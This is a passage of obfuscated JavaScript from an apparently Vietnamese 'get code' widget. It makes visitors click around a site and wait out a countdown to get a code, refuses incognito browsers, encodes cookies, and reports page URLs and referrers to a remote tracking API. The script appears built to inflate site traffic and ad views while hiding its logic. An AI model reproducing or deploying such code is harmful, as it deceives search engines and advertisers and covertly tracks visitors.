_0x24bd7a=_0x4c5005;_0x305065[_0x24bd7a(0x172)]&&(_0x4ca448[_0x24bd7a(0x1a0)][_0x24bd7a(0x1df)]=_0x24bd7a(0x1b2),_0x4ca448[_0x24bd7a(0x1a0)][_0x24bd7a(0x1df)]=_0x24bd7a(0x190),_0x4ca448[_0x24bd7a(0x1a0)][_0x24bd7a(0x174)]=_0x24bd7a(0x1b7),_0x4ca448[_0x24bd7a(0x1a0)][_0x24bd7a(0x1e0)]='center');})[_0x4c5005(0x1e6)](_0x399a5a=>{});};_0x3f10b8[_0x43bbd1(0x210)]>0x0&&_0x3f10b8[0x0][_0x43bbd1(0x1ea)]===_0x43bbd1(0x19c)&&_0x47c51e();const _0x45fb02=document[_0x43bbd1(0x183)];let _0x106e8e=_0x19e27d+_0x43bbd1(0x1e5);const _0xb6277f=document['createElement']('p');_0xb6277f[_0x43bbd1(0x205)]=_0x43f524[_0x43bbd1(0x1b8)],_0xb6277f[_0x43bbd1(0x1bf)]=_0x43bbd1(0x1cb);const _0x48cc80={'first':0x3c};let _0x278e0b,_0x2a3720,_0x4ab5c0=![];const _0x205697=(_0x35ebe3,_0x2c610f)=>{const _0x4f6159=_0x43bbd1,_0x1dc4b9={'codex':_0x35ebe3,'expirationTime':_0x2c610f};document[_0x4f6159(0x17b)]=_0x4f6159(0x1b9)+encodeURIComponent(JSON['stringify'](_0x1dc4b9))+_0x4f6159(0x1ba)+_0x2c610f+_0x4f6159(0x207);},_0x4d9108=()=>{const _0x469edf=_0x43bbd1,_0x52f267=_0x469edf(0x1b9),_0x6dc197=decodeURIComponent(document['cookie']),_0x32efa9=_0x6dc197[_0x469edf(0x17c)](';');for(let _0x7498e3=0x0;_0x7498e3<_0x32efa9['length'];_0x7498e3++){let _0x54a875=_0x32efa9[_0x7498e3][_0x469edf(0x20c)]();if(_0x54a875[_0x469edf(0x18a)](_0x52f267)===0x0){const _0x4b1d4a=JSON[_0x469edf(0x1aa)](_0x54a875[_0x469edf(0x1c1)](_0x52f267['length']));return _0x4b1d4a&&new Date(_0x4b1d4a[_0x469edf(0x178)])>new Date()?_0x4b1d4a[_0x469edf(0x1d4)]:(document[_0x469edf(0x17b)]=_0x469edf(0x204),null);}}return null;},_0x19f19b=()=>{const _0x206b42=_0x43bbd1;document[_0x206b42(0x17b)]=_0x206b42(0x204);},_0x4312ce=()=>{const _0x486379=_0x43bbd1,_0x53e20b=_0x486379(0x1d6),_0x451a44=_0x53e20b+'=',_0x4db3e6=document[_0x486379(0x17b)][_0x486379(0x17c)](';');for(let _0x1d727e=0x0;_0x1d727e<_0x4db3e6[_0x486379(0x210)];_0x1d727e++){let _0x2bfa63=_0x4db3e6[_0x1d727e]['trim']();if(_0x2bfa63['indexOf'](_0x451a44)===0x0)return decodeURIComponent(_0x2bfa63[_0x486379(0x1c1)](_0x451a44['length']));}return null;},_0x9461e=()=>{const _0x5ef0fc=_0x43bbd1,_0x5c9808=_0x5ef0fc(0x1d6);document['cookie']=_0x5c9808+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/';},_0x5432c0=(_0x13cce7,_0x2822d4)=>{const _0x92cab9=_0x43bbd1,_0x2bdaed='strvd_clearance';let _0x89de3b=_0x92cab9(0x17d)+_0x2822d4+_0x92cab9(0x1f6)+_0x92cab9(0x1c4)+_0x45fb02+';&scriptSrcDocument='+_0x391a5b;const _0x487a11=_0x4d9108();_0x487a11&&(_0x89de3b+=_0x92cab9(0x19b)+_0x487a11);let _0x2e28c0='';if(_0x13cce7){const _0x56f022=new Date();_0x56f022[_0x92cab9(0x20e)](_0x56f022[_0x92cab9(0x16e)]()+_0x13cce7*0x3c*0x3e8),_0x2e28c0=_0x92cab9(0x1ba)+_0x56f022['toUTCString']();}const _0x25a38e=_0x312406(_0x89de3b);document[_0x92cab9(0x17b)]=_0x2bdaed+'='+encodeURIComponent(_0x25a38e)+_0x2e28c0+_0x92cab9(0x207);},_0x312406=_0x316a1e=>{const _0x287172=_0x43bbd1;typeof _0x316a1e!==_0x287172(0x1d3)&&(_0x316a1e=String(_0x316a1e));const _0x18dfe3=_0x287172(0x1a3),_0x26d190=_0x316a1e[_0x287172(0x17c)]('')[_0x287172(0x1f3)]((_0x208cb0,_0x19a47c)=>{const _0x59fb69=_0x287172;return String[_0x59fb69(0x1e8)](_0x208cb0[_0x59fb69(0x1ce)](0x0)^_0x18dfe3[_0x59fb69(0x1ce)](_0x19a47c%_0x18dfe3[_0x59fb69(0x210)]));})['join']('');return btoa(_0x26d190);},_0x4db56c=document[_0x43bbd1(0x183)],_0x125424=performance['getEntriesByType'](_0x43bbd1(0x211)),_0x549803=_0x4d9108();if(_0x549803&&_0x549803?.['length']>0x0){if(_0x125424['length']>0x0&&_0x125424[0x0][_0x43bbd1(0x1ea)]===_0x43bbd1(0x19c)){_0x19f19b(),_0x9461e();const _0x535c8f=new Date()[_0x43bbd1(0x16e)]();_0x5432c0(0xa,_0x535c8f);const _0x13c9f1=document[_0x43bbd1(0x17f)]('button');_0x13c9f1['className']=_0x43bbd1(0x1ee),_0x13c9f1[_0x43bbd1(0x1fd)]=_0x43bbd1(0x189)+_0x106e8e+_0x43bbd1(0x201);}if(_0x4db56c[_0x43bbd1(0x210)]===0x0){_0x19f19b(),_0x9461e();const _0x5879b6=new Date()[_0x43bbd1(0x16e)]();_0x5432c0(0xa,_0x5879b6);const _0x119b1f=document[_0x43bbd1(0x17f)](_0x43bbd1(0x20a));_0x119b1f[_0x43bbd1(0x205)]=_0x43bbd1(0x1ee),_0x119b1f[_0x43bbd1(0x1fd)]=_0x43bbd1(0x189)+_0x106e8e+'\x22\x20alt=\x22\x22/>';}}const _0x3f0c16=async()=>{const _0x406ba1=_0x43bbd1;try{_0xb6277f['style']['display']='block';const _0x10458b={'referrer':window['location'][_0x406ba1(0x1c5)],'url':window['location']['href']},_0x3a84b7=_0x4d9108();_0x3a84b7&&_0x3a84b7['length']>0x0&&(_0x10458b[_0x406ba1(0x1d4)]=_0x3a84b7);const _0xcc5dd2={'Content-Type':_0x406ba1(0x1db),'Web-Cookie':_0x4312ce(),'Web-Time':_0x312406(new Date()[_0x406ba1(0x16e)]()),'Web-Traffic':0x2};_0x3a84b7&&_0x3a84b7[_0x406ba1(0x210)]>0x0&&(_0xcc5dd2[_0x406ba1(0x1bb)]=_0x312406(_0x3a84b7),_0xcc5dd2['Web-Info']=_0x312406(_0x3a84b7+_0x406ba1(0x1b3)));const _0x4ce748=await fetch(_0x5d3377+_0x406ba1(0x195),{'method':'POST','headers':_0xcc5dd2,'body':JSON['stringify'](_0x10458b)});if(!_0x4ce748['ok'])throw new Error(_0x406ba1(0x187));const _0x518e56=await _0x4ce748[_0x406ba1(0x19d)]();_0xb6277f[_0x406ba1(0x1a0)]['display']=_0x406ba1(0x1f2);if(_0x518e56[_0x406ba1(0x172)]){if(_0x518e56['codex']){const _0x4e6cde=new Date(Date[_0x406ba1(0x19a)]()+0x5*0x3c*0x3e8)[_0x406ba1(0x1cc)]();_0x205697(_0x518e56[_0x406ba1(0x1d4)],_0x4e6cde),_0x4ca448[_0x406ba1(0x1fd)]='',_0x4ca448[_0x406ba1(0x1fd)]='<button\x20class=\x22'+_0x43f524[_0x406ba1(0x20a)]+_0x406ba1(0x192);}_0x518e56[_0x406ba1(0x1b1)]&&(_0x4ca448[_0x406ba1(0x1fd)]='',_0x4ca448[_0x406ba1(0x1fd)]=_0x406ba1(0x191)+_0x43f524['button']+_0x406ba1(0x18d)+_0x106e8e+_0x406ba1(0x1da)+_0x518e56['password']+'</span></button>',_0x19f19b());}else _0x19f19b(),_0x4ca448[_0x406ba1(0x1fd)]='',_0x4ca448[_0x406ba1(0x1fd)]='<button\x20class=\x22'+_0x43f524['button']+'\x22\x20style=\x22color:\x20#FFF\x22\x20disabled\x20style=\x22padding-left:10px;\x20padding-right:10px;\x22>Vui\x20lòng\x20tải\x20lại\x20trang\x20và\x20kiểm\x20tra\x20thao\x20tác\x20thực\x20hiện</button>';}catch(_0xaf8d70){console[_0x406ba1(0x186)](_0x406ba1(0x169),_0xaf8d70),_0x19f19b(),_0xb6277f[_0x406ba1(0x1a0)]['display']=_0x406ba1(0x1f2),_0x4ca448[_0x406ba1(0x1fd)]='',_0x4ca448['innerHTML']='<button\x20class=\x22'+_0x43f524['button']+_0x406ba1(0x1c0);}},_0x5b3faa=_0x4a7988=>{const _0x5db155=_0x43bbd1;let _0xe35cc2=_0x4a7988;const _0x39a665=_0x57c528=>{const _0x53a5b9=_0xee5e;_0x4ca448[_0x53a5b9(0x1fd)]='<button\x20class=\x22'+_0x43f524[_0x53a5b9(0x20a)]+_0x53a5b9(0x1dc)+_0x106e8e+_0x53a5b9(0x1da)+_0x57c528+'</span></button>';},_0x59b69e=()=>{_0x4ab5c0=![],_0x3f0c16();},_0x15fa3b=()=>{const _0x2697af=_0xee5e;if(!_0x4ab5c0||document[_0x2697af(0x1a6)])return;_0x39a665(_0xe35cc2);if(_0xe35cc2<=0x0){clearTimeout(_0x278e0b),_0x59b69e();return;}_0xe35cc2-=0x1,_0x2a3720=_0xe35cc2,_0x278e0b=setTimeout(_0x15fa3b,0x3e8);};_0x4ab5c0=!![],_0xe35cc2=_0x4a7988,_0x15fa3b(),document[_0x5db155(0x1ec)](_0x5db155(0x202),()=>{const _0x4790f6=_0x5db155;if(document[_0x4790f6(0x1a6)])_0x4ab5c0=![],clearTimeout(_0x278e0b);else _0x2a3720>0x0&&(_0x4ab5c0=!![],_0xe35cc2=_0x2a3720,_0x15fa3b());});},_0x46f289=document[_0x43bbd1(0x17f)]('button');_0x46f289[_0x43bbd1(0x205)]=_0x43bbd1(0x1ee),_0x46f289[_0x43bbd1(0x1fd)]=_0x43bbd1(0x189)+_0x106e8e+'\x22\x20alt=\x22icon\x22/>';const _0x4549b5=_0x4d9108();_0x4549b5&&_0x4549b5[_0x43bbd1(0x210)]>0x0&&(_0x48cc80[_0x43bbd1(0x1c2)]=0x1e);_0x46f289[_0x43bbd1(0x1f5)]=async()=>{const _0x3ca361=_0x43bbd1,_0x1a1074=await detectIncognito();if(_0x1a1074[_0x3ca361(0x20f)]){alert('Vui\x20lòng\x20tắt\x20chế\x20độ\x20ẩn\x20danh\x20trước\x20khi\x20nhận\x20mã!');return;}const _0x20b644=new Date()[_0x3ca361(0x16e)]();_0x5432c0(0xa,_0x20b644);const _0x415c9e=await _0xd0fe57();if(_0x415c9e<=0x0)return;_0x48cc80[_0x3ca361(0x1c2)]=_0x415c9e,_0x46f289[_0x3ca361(0x1dd)]=!![],_0x5b3faa(_0x48cc80[_0x3ca361(0x1c2)]);};const _0xd0fe57=async()=>{const _0x548d50=_0x43bbd1,_0x5cb739={'Content-Type':_0x548d50(0x1db),'Web-Cookie':_0x4312ce(),'Web-Time':_0x312406(new Date()[_0x548d50(0x16e)]()),'Web-Traffic':0x2},_0x14121c=_0x4d9108();_0x14121c&&_0x14121c[_0x548d50(0x210)]>0x0&&(_0x5cb739[_0x548d50(0x1bb)]=_0x312406(_0x14121c),_0x5cb739['Web-Info']=_0x312406(_0x14121c+'-source=ss2links'));try{_0xb6277f[_0x548d50(0x1a0)][_0x548d50(0x1df)]='block';const _0xea4f79=await fetch(_0x5d3377+_0x548d50(0x1ff),{'method':_0x548d50(0x1c3),'headers':_0x5cb739,'body':JSON[_0x548d50(0x1eb)]({'referrer':window['location'][_0x548d50(0x1c5)],'url':window[_0x548d50(0x1b0)][_0x548d50(0x173)]})})[_0x548d50(0x16b)](_0x235f68=>{const _0x53ec9c=_0x548d50;return _0x235f68[_0x53ec9c(0x19d)]();});if(!_0xea4f79[_0x548d50(0x172)]||_0xea4f79?.[_0x548d50(0x1a4)]<=0x0){if(_0xea4f79?.[_0x548d50(0x1b4)]&&_0xea4f79[_0x548d50(0x1ef)])return _0xb6277f['style']['display']=_0x548d50(0x1f2),_0x4ca448[_0x548d50(0x1fd)]='',_0x4ca448[_0x548d50(0x1fd)]=_0x548d50(0x191)+_0x43f524[_0x548d50(0x20a)]+_0x548d50(0x1fb)+_0xea4f79[_0x548d50(0x1ef)]+_0x548d50(0x1a7),0x0;return _0xb6277f['style'][_0x548d50(0x1df)]=_0x548d50(0x1f2),_0x4ca448[_0x548d50(0x1fd)]='',_0x4ca448[_0x548d50(0x1fd)]='<button\x20class=\x22'+_0x43f524[_0x548d50(0x20a)]+'\x22\x20style=\x22color:\x20#FFF\x22\x20disabled\x20style=\x22padding-left:10px;\x20padding-right:10px;\x22>Vui\x20lòng\x20tải\x20lại\x20trang\x20và\x20kiểm\x20tra\x20thao\x20tác\x20thực\x20hiện</button>',0x0;}return _0xea4f79?.[_0x548d50(0x1a4)];}catch(_0x70367a){return console[_0x548d50(0x186)](_0x548d50(0x169),_0x70367a),_0xb6277f[_0x548d50(0x1a0)][_0x548d50(0x1df)]=_0x548d50(0x1f2),_0x4ca448[_0x548d50(0x1fd)]='',_0x4ca448['innerHTML']='<button\x20class=\x22'+_0x43f524['button']+_0x548d50(0x1c0),0x0;}};_0x4ca448[_0x43bbd1(0x1a9)](_0x46f289);}()));function _0x15e4(){const _0x578fb9=['POST',';&referrer=','origin','undefined','__generator','shiftKey','msSaveBlob','1255611YZRmsd','Đang\x20tải...','toUTCString','trys','charCodeAt','contextmenu','1157936RymOQU','test','label','string','codex','\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Oxygen,\x20Ubuntu,\x20Cantarell,\x20\x22Open\x20Sans\x22,\x20\x22Helvetica\x20Neue\x22,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.','strvd_clearance','https://2clinks.pages.dev','1609497sVJLim','4658BoCPzI','\x22\x20alt=\x22icon\x22\x20/>\x20<span>','application/json','\x22\x20disabled><img\x20src=\x22','disabled','API_SS2LINK_DIRECT','display','justifyContent','round','match','userAgent','object','/images/getcodeicon4.png','catch','onupgradeneeded','fromCharCode','detectIncognito','type','stringify','addEventListener','iterator','default-class','message','allSettled','getElementById','none','map','169VWHfAe','onclick',';&paramTypeScript=direct','function','18955Fasdac','key','\x20img\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-transition:\x20opacity\x201s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-o-transition:\x20opacity\x201s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x201s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.','\x22\x20style=\x22color:\x20#FFF\x22\x20disabled\x20style=\x22padding-left:10px;\x20padding-right:10px;\x22>','toFixed','innerHTML','openDatabase','/api/tracking-page/click-event','keyCode','\x22\x20alt=\x22\x22/>','visibilitychange','/api/enable-ads?traffic_type=2','source_codexd=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/','className','preventDefault',';\x20path=/','push','__esModule','button','memory','trim','localStorage','setTime','isPrivate','length','navigation','setItem','error','\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x2020px\x200\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.','then','toString','ops','getTime','deleteDatabase','852kDUbBP','ctrlKey','success','href','alignItems','Chrome','getEntriesByType','Edge','expirationTime','detectIncognito\x20somehow\x20failed\x20to\x20query\x20storage\x20quota:\x20','Firefox','cookie','split','time=','queryUsageAndQuota','createElement','value','Brave','Generator\x20is\x20already\x20executing.','referrer','close','random','log','Lỗi\x20khi\x20gọi\x20API!','1859616iZlUXR','<img\x20src=\x22','indexOf','indexedDB','jsHeapSizeLimit','\x22\x20style=\x22color:\x20#FFF\x22><img\x20src=\x22','head','Promise','flex','<button\x20class=\x22','\x22\x20disabled\x20style=\x22padding-left:10px;\x20padding-right:10px;\x22>VUI\x20LÒNG\x20CLICK\x20VÀO\x20LINK\x20CÁC\x20TRANG\x20BẤT\x20KỲ\x20ĐỂ\x20LẤY\x20MÃ\x20(menu,\x20footer,\x20bài\x20viết)</button>','next','apply','/api/tracking-page','733719sRFyNV','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(to\x20right,\x20#347f85,\x20#60bfc8);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FFF;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2022px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20600;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x202px\x2020px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.default-class\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-height:\x2053px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.default-class\x20img\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.','pop','performance','now',';&codex=','reload','json','call','open','style','Internet\x20Explorer','result','seotrieuview_cookie','countdown','Chromium','hidden','</button>','Safari','appendChild','parse','createObjectStore','serviceWorker','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2018px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#007bff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20#API_SS2LINK_DIRECT\x20.','webkitRequestFileSystem','throw','location','password','block','-source=ss2links','isProxy','src','put','center','loading','source_codexd=',';\x20expires=','Web-Device','return','BlobURLs\x20are\x20not\x20yet\x20supported','Unknown','textContent','\x22\x20style=\x22color:\x20#FFF\x22\x20disabled\x20style=\x22padding-left:10px;\x20padding-right:10px;\x22>Vui\x20lòng\x20tải\x20lại\x20trang\x20và\x20kiểm\x20tra\x20thao\x20tác\x20thực\x20hiện</button>','substring','first'];_0x15e4=function(){return _0x578fb9;};return _0x15e4();}
